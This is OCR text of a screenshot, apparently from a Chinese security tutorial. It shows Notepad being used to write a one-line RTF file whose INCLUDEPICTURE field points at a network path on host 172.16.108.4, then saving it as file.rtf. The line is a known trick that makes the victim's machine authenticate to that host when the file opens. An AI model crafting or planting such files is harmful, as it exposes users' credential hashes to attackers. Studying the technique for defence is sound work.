 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
{\rtf1{\field{\*\fldinst {INCLUDEPICTURE "file://172.16.108.4/test.jpg" \\* MERGEFORMAT\\d}}{\fldrslt}}}
另存为
桌面
搜索"桌面"
组织 新建文件夹
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
库
网络
控制面板
回收站
tools
补丁教程.docx
Microsoft Word 文档
11.6 KB
新建文本文档.txt
文本文档
0 字节
文件名(N): file.rtf
保存类型(T): 所有文件 (*.*)
隐藏文件夹
编码(E): ANSI
保存(S)
取消
我的安全专家之路